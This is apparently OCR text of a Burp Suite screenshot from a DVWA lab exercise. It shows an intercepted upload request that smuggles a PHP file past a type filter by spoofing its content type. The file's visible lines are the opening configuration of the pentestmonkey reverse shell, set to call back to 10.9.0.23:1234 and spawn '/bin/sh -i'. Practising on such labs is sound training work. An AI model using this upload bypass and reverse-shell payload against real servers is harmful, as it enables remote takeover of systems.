 Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser ment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /DVWA/vulnerabilities/upload/ HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:86.0) Gecko/20100101 Firefox/86.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------20068242432249541548739756067
8 Content-Length: 4377
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/DVWA/vulnerabilities/upload/
12 Cookie: security=medium; PHPSESSID=q8eqj5mnolpal86mcp4l93k5kt
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Sec-GPC: 1
16
17 -----------------------------20068242432249541548739756067
18 Content-Disposition: form-data; name="MAX_FILE_SIZE"
19
20 100000
21 -----------------------------20068242432249541548739756067
22 Content-Disposition: form-data; name="uploaded"; filename="test.php"
23 Content-Type: application/x-php image/png
24
25
26 <?php
27 // php-reverse-shell - A Reverse Shell implementation in PHP
28 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
29
30 set_time_limit (0);
31 $VERSION = "1.0";
32 $ip = '10.9.0.23'; // You have changed this
33 $port = 1234; // And this
34 $chunk_size = 1400;
35 $write_a = null;
36 $error_a = null;
37 $shell = 'uname -a; w; id; /bin/sh -i';
38 $daemon = 0;
? Search... 0 matches